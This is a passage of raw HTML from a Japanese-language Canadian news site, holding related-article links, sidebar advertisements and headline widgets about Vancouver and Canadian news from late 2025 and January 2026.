                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/08/fifa-world-cup-2026-schdeule-announced/"  rel="bookmark" title="FIFAワールドカップ2026、バンクーバーとトロントでの試合日程決定">FIFAワールドカップ2026、バンクーバーとトロントでの試合日程決定</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/08/vancouver-whitecaps-mls-final-2025/"  rel="bookmark" class="td-image-wrap " title="ホワイトキャップス惜敗、MLSカップに届かず" ><img class="entry-thumb" src="[data-uri]" alt="MLSカップ決勝。2025年12月6日、BCプレース。Photo by Koichi Saito" title="ホワイトキャップス惜敗、MLSカップに届かず" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/2_MLS-Cup_BC-Place_Dec-6-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/08/vancouver-whitecaps-mls-final-2025/"  rel="bookmark" title="ホワイトキャップス惜敗、MLSカップに届かず">ホワイトキャップス惜敗、MLSカップに届かず</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/05/2026-fifa-world-cup-final-draw-watch-party-vancouver/"  rel="bookmark" class="td-image-wrap " title="北中米W杯2026組み合わせ抽選会、開催都市バンクーバーでも注目" ><img class="entry-thumb" src="[data-uri]" alt="進行役のシンクレアさん（左）。2025年12月5日、バンクーバー市。Photo by Koichi Saito/Japan Canada Today" title="北中米W杯2026組み合わせ抽選会、開催都市バンクーバーでも注目" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_World-Cup-2026-final-draw-watch-party-Vancouver_Dec.5-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/05/2026-fifa-world-cup-final-draw-watch-party-vancouver/"  rel="bookmark" title="北中米W杯2026組み合わせ抽選会、開催都市バンクーバーでも注目">北中米W杯2026組み合わせ抽選会、開催都市バンクーバーでも注目</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/whitecaps-takaoka-yohei-2025-11-29/"  rel="bookmark" class="td-image-wrap " title="バンクーバー・ホワイトキャップス、球団史上初のMLSカップ決勝へ" ><img class="entry-thumb" src="[data-uri]" alt="インテル・マイアミのメッシのシュートに構えるGK高丘。2025年4月24日、BCプレース。Photo by Saito Koichi/Japan Canada Today" title="バンクーバー・ホワイトキャップス、球団史上初のMLSカップ決勝へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/2_Takaoka-Yohei_April-24-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/whitecaps-takaoka-yohei-2025-11-29/"  rel="bookmark" title="バンクーバー・ホワイトキャップス、球団史上初のMLSカップ決勝へ">バンクーバー・ホワイトキャップス、球団史上初のMLSカップ決勝へ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="auto, (max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="auto, (max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-36940","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-36940","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1405";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>

            <div class="td-excerpt">
                リサイクルBCはバンクーバー市でアパートやコンドミニアムで軟質プラスチックのリサイクル回収を始めると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
